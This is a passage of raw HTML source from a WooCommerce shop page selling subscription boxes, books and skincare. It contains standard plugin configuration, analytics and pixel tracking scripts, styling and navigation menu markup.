71\":\"K\u0131r\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\u015e\u0131rnak\",\"TR74\":\"Bart\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\u011fd\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"SE\":[],\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"}}","password_strength":{"min_password_strength":3,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! &quot; ? $ % ^ &amp; )."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=1.4' id='xoo-aff-js-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theboxwalla.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.1.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wt-smart-coupon-for-woo-js-extra'>
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/www.theboxwalla.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.theboxwalla.com\/?wc-ajax=","nonces":{"public":"988bda7a70","apply_coupon":"90d7be46a7"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.5.2' id='wt-smart-coupon-for-woo-js'></script>
<script type="text/javascript" src="https://www.dwin1.com/19038.js?ver=1.5.4" defer data-noptimize></script>
<script type='text/javascript' id='shareasale-wc-tracker-autovoid-js-extra'>
/* <![CDATA[ */
var shareasaleWcTrackerAutovoidData = {"autovoid_key":null,"autovoid_value":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/shareasale-wc-tracker/includes/js/shareasale-wc-tracker-autovoid.js?ver=1.5.4' id='shareasale-wc-tracker-autovoid-js'></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script async defer type='text/javascript' src='https://stats.wp.com/s-202605.js' id='woocommerce-analytics-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/themes/hongo/assets/js/html5shiv.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' id='pw-gift-cards-js-extra'>
/* <![CDATA[ */
var pwgc = {"ajaxurl":"\/wp-admin\/admin-ajax.php","denomination_attribute_slug":"gift-card-amount","other_amount_prompt":"Other amount","reload_key":"pw_gift_card_reload_number","decimal_places":"2","decimal_separator":".","thousand_separator":",","max_message_characters":"500","balance_check_icon":"<i class=\"fas fa-cog fa-spin fa-3x\"><\/i>","allow_multiple_recipients":"yes","pikaday":{"format":"YYYY-MM-DD","firstDay":0},"i18n":{"custom_amount_required_error":"Required","debit_amount_prompt":"Amount to debit?","debit_note_prompt":"Note","min_amount_error":"Minimum amount is &#36;","max_amount_error":"Maximum amount is &#36;","invalid_recipient_error":"The \"To\" field should only contain email addresses. The following recipients do not look like valid email addresses:","previousMonth":"","nextMonth":"","jan":"January","feb":"February","mar":"March","apr":"April","may":"May","jun":"June","jul":"July","aug":"August","sep":"September","oct":"October","nov":"November","dec":"December","sun":"Sun","mon":"Mon","tue":"Tue","wed":"Wed","thu":"Thu","fri":"Fri","sat":"Sat","sunday":"Sunday","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday"},"nonces":{"check_balance":"5ed9fd8c51","debit_balance":"76ae1353f7","apply_gift_card":"e2d9f498cd","remove_card":"05f6e1127b"},"preview_email_url":"https:\/\/www.theboxwalla.com?pwgc=1769653750","preview_email_pdf":"","example_gift_card_number":"1234-WXYZ-5678-ABCD"};
/* ]]> */
</script>
<script src="https://www.theboxwalla.com/wp-content/plugins/pw-gift-cards/assets/js/pw-gift-cards.js?ver=1.330" defer="defer" type="text/javascript"></script>
<script type='text/javascript' src='https://www.theboxwalla.com/wp-content/plugins/hongo-addons/hongo-shortcodes/js/instafeed.min.js?ver=1.1.2' id='instafeed-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K822WJQ' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.theboxwalla.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K822WJQ");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.theboxwalla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theboxwalla.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theboxwalla.com/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.104.0" /><script type="text/javascript">var kibiz = {"ajax_url":"https:\/\/www.theboxwalla.com\/wp-admin\/admin-ajax.php","user_id":0,"random_identifier":1769653750,"page_url":"https:\/\/www.theboxwalla.com\/2024\/11\/11\/the-story-behind-the-lepaar-box-roses-three-ways\/","ajax_nonce":"d97a08a5cf","post_id":147556,"cookie_path":"\/","cookie_domain":false,"ajax_loader_url":"https:\/\/www.theboxwalla.com\/wp-content\/plugins\/kibiz\/images\/ajax-loader.gif","user_name":"","admin_url":"https:\/\/www.theboxwalla.com\/wp-admin\/admin.php"};</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 12.6.7 -->
<style type='text/css'>img#wpstats{display:none}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.1.5" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.theboxwalla.com/wp-content/uploads/2020/10/boxwalla_logo_transparent.svg" sizes="32x32" />
<link rel="icon" href="https://www.theboxwalla.com/wp-content/uploads/2020/10/boxwalla_logo_transparent.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theboxwalla.com/wp-content/uploads/2020/10/boxwalla_logo_transparent.svg" />
<meta name="msapplication-TileImage" content="https://www.theboxwalla.com/wp-content/uploads/2020/10/boxwalla_logo_transparent.svg" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"393163458045953","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"yes","enable_addtocart":"yes","enable_addtowishlist":"no","enable_initiatecheckout":"yes","enable_addpaymentinfo":"yes","enable_purchase":"yes","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="hongo-custom-css">.vc_custom_1612862929078{background-color: #fbf8ee !important;}.vc_custom_1650896324426{background-color: #65a8a8 !important;}.vc_custom_1732541379534{padding-top: 10px !important;padding-right: 20px !important;padding-bottom: 10px !important;padding-left: 20px !important;}.vc_custom_1660085699658{margin-left: 35px !important;padding-top: 10px !important;}.vc_custom_1660085733806{margin-right: 35px !important;padding-top: 10px !important;}.hongo_font_1701833463564{font-size: 14px !important;color: #000000 !important;}.hongo_font_1616522310654{font-size: 14px !important;color: #000000 !important;}.hongo_font_1616522310656{font-size: 12px !important;}.vc_custom_1660084935512{margin-right: 50px !important;}.vc_custom_1686174825191{margin-left: 50px !important;}.hongo_font_1686174825189{font-size: 15px !important;}.hongo_font_1686174825190{font-size: 15px !important;}.hongo_font_1615408665081{font-size: 15px !important;}.hongo_font_1615408665083{font-size: 15px !important;}.vc_custom_1647372241006{padding-top: 80px !important;background-color: #b4c4bc !important;}.vc_custom_1647362662202{margin-bottom: 30px !important;}.hongo_font_1710544854214{color: #000000 !important;}.hongo_font_1710544854221{font-size: 15px !important;}@media (max-width: 991px){.hongo_responsive_1647372241010{padding-top:60px !important; padding-bottom:60px !important; }}@media (max-width: 767px){.hongo_responsive_1647372241010{padding-top:40px !important; padding-bottom:40px !important; }}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	</head>
	<body class="archive author author-lavanya-krishnan author-1 wp-embed-responsive theme-hongo woocommerce-no-js wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
				<div class="hongo-layout">
							    <!-- Header -->
    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
            <div class="mini-header-main-wrapper appear-down-scroll">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1612862929078   vc_row-has-fill hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-5"><div class="vc_column-inner vc_custom_1660085699658"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-1 navigation-link-vertical"><li class="menu-item menu-title hongo_font_1701833463564"><a class="menu-title-link hongo_font_1701833463564" href="/shipping-billing-returns/">Free U.S Shipping Over $35</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-7 text-right"><div class="vc_column-inner vc_custom_1660085733806"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-2 navigation-link-vertical"><li class="menu-item menu-title hongo_font_1616522310654"><a class="menu-title-link hongo_font_1616522310654" href="/my-account">My Account</a></li></ul></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>        </div>
    </div>
    <div class="header-common-wrapper site-header header-main-wrapper appear-down-scroll">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid     vc_column-gap-1 hongo-stretch-content vc_row-no-padding hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-xs-3 text-right sm-text-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="hongo-navigation-main-wrapper vc_custom_1686174825191"><button type="button" class="navbar-toggle collapsed toggle-mobile" data-toggle="collapse" data-target="#hongo-navigation-menu-1"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="navbar-collapse collapse" id="hongo-navigation-menu-1" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="hongo-navigation-menu panel hongo-tab active hongo-navigation-menu-1" id="hongo-navigation-menu-1-tab-menu" role="tabpanel" ><ul id="menu-left-mega-menu" class="menu nav alt-font hongo-menu-wrap" data-in="fadeIn" data-out="fadeOut"><li id="menu-item-128886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-128886 dropdown simple-dropdown simple-dropdown-right"><a href="/boxwalla-shop" itemprop="url"  class=" hongo_font_1686174825189"><span class="menu-hover-line">All Shops</span></a><i class="fas fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div simple-menu">
<ul  class="sub-menu">
	<li id="menu-item-128887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128887"><a href="https://www.theboxwalla.com/beauty-shop/" itemprop="url" >Skincare</a></li>
	<li id="menu-item-128914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128914"><a href="https://www.theboxwalla.com/makeup-shop/" itemprop="url" >Makeup</a></li>
	<li id="menu-item-128888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128888"><a href="https://www.theboxwalla.com/book-shop/" itemprop="url" >Books &#038; Stationery</a></li>
	<li id="menu-item-128889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128889"><a href="https://www.theboxwalla.com/food-shop/" itemprop="url" >Gourmet Food</a></li>
	<li id="menu-item-128890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128890"><a href="https://www.theboxwalla.com/criterion-collection-movies/" itemprop="url" >Criterion Collection Movies</a></li>
	<li id="menu-item-128891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128891"><a href="https://www.theboxwalla.com/accessories-ethical-fashion/" itemprop="url" >Ethical Fashion</a></li>
</ul>
</div></li>
<li id="menu-item-128892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-128892 dropdown simple-dropdown simple-dropdown-right"><a href="https://www.theboxwalla.com/boxes/" itemprop="url"  class=" hongo_font_1686174825189"><span class="menu-hover-line">Boxes</span></a><i class="fas fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div simple-menu">
<ul  class="sub-menu">
	<li id="menu-item-128893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-128893 dropdown"><a href="https://www.theboxwalla.com/subscription-boxes/" itemprop="url" >Subscription Boxes<i class="ti-angle-right"></i></a>
	<ul  class="sub-menu">
		<li id="menu-item-128894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128894"><a href="https://www.theboxwalla.com/skincare-subscription-box/" itemprop="url" >Skincare Subscription Box</a></li>
		<li id="menu-item-128895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128895"><a href="https://www.theboxwalla.com/product/book-subscription-box/" itemprop="url" >Book Subscription Box</a></li>
		<li id="menu-item-135032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135032"><a href="https://www.theboxwalla.com/product/kids-book-subscription/" itemprop="url" >Kids Book Subscription Box</a></li>
		<li id="menu-item-128897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128897"><a href="https://www.theboxwalla.com/film-subscription-boxes/" itemprop="url" >Movie Subscription Box</a></li>
		<li id="menu-item-129717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129717"><a href="https://www.theboxwalla.com/product/poetry-box/" itemprop="url" >Poetry Subscription Box</a></li>
	</ul>
</li>
	<li id="menu-item-128898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128898"><a href="https://www.theboxwalla.com/limited-edition-boxes/" itemprop="url" >Limited Edition Boxes</a></li>
</ul>
</div></li>
<li id="menu-item-128900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-128900 dropdown simple-dropdown simple-dropdown-right"><a href="https://www.theboxwalla.com/book-shop/" itemprop="url"  class=" hongo_font_1686174825189"><span class="menu-hover-line">Books</span></a><i class="fas fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div simple-menu">
<ul  class="sub-menu">
	<li id="menu-item-128901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128901"><a href="https://www.theboxwalla.com/book-shop-quiz/" itemprop="url" >The BookWalla Quiz</a></li>
	<li id="menu-item-128902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128902"><a href="https://www.theboxwalla.com/product-category/books-and-bookish-things/childrens-books/" itemprop="url" >Children&#8217;s Books</a></li>
	<li id="menu-item-128903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128903"><a href="https://www.theboxwalla.com/individual-bookshop/?wpf=book_category&#038;wpf_cols=3&#038;wpf_page=1&#038;wpf_product-category=literary-fiction" itemprop="url" >Literary Fiction</a></li>
	<li id="menu-item-128904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128904"><a href="https://www.theboxwalla.com/individual-bookshop/?wpf=book_category&#038;wpf_cols=3&#038;wpf_page=1&#038;wpf_product-category=detectives-from-around-the-world" itemprop="url" >Detectives Around The World</a></li>
	<li id="menu-item-128905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128905"><a href="https://www.theboxwalla.com/individual-bookshop/?wpf=book_category&#038;wpf_cols=3&#038;wpf_page=1&#038;wpf_product-category=non-fiction" itemprop="url" >Non-Fiction</a></li>
	<li id="menu-item-128906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128906"><a href="https://www.theboxwalla.com/product-category/books-and-bookish-things/stationery/" itemprop="url" >Stationery</a></li>
</ul>
</div></li>
<li id="menu-item-128907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128907 dropdown megamenu-fw"><a href="https://www.theboxwalla.com/beauty-shop/" itemprop="url"  class=" hongo_font_1686174825189"><span class="menu-hover-line">Beauty</span></a><i class="fas fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-3 navigation-link-vertical"><li class="menu-item menu-title">SHOP BY TYPE</li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/cleanser/" target="_self">Cleansers</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/toner-mist-essence/" target="_self">Toners/Mists/Essences</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/water-based-serum/" target="_self">Serums</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/oil-serum/" target="_self">Face Oils</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/moisturizer/" target="_self">Balms & Moisturizers</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/face-masks/" target="_self">Face Masks</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/eye-treatment/" target="_self">Eye Treatments</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/exfoliator/" target="_self">Exfoliators</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/lip-treatment/" target="_self">Lip Treatments</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/sun-protection/" target="_self">Sun Protection</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/beauty-tools/" target="_self">Tools & Devices</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/kids/" target="_self">Kids</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-4 navigation-link-vertical"><li class="menu-item menu-title">SHOP BY CONCERN</li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/concerns/acne/" target="_self">Acne & Acne Scars</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/concerns/hyperpigmentation/" target="_self">Dark Spots & Hyperpigmentation</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/concerns/dry-skin/" target="_self">Dry Skin</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/concerns/sensitive-skin/" target="_self">Sensitive Skin</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/concerns/aging-skin/" target="_self">Aging Skin</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/concerns/dark-circles/" target="_self">Dark Circles</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/concerns/fine-lines-wrinkles/" target="_self">Fine Lines & Wrinkles</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/concerns/oily-skin-large-pores/" target="_self">Oily Skin & Large Pores</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/concerns/skin-barrier/" target="_self">Skin Barrier & Irritated Skin</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-5 navigation-link-vertical"><li class="menu-item menu-title">SHOP BY INGREDIENTS</li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/ingredients/retinol-retinaldehyde/" target="_self">Retinol & Retinaldehyde</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/ingredients/vitamin-c/" target="_self">Vitamin C</a></li><li class="menu-item"><a class="navigation-links" 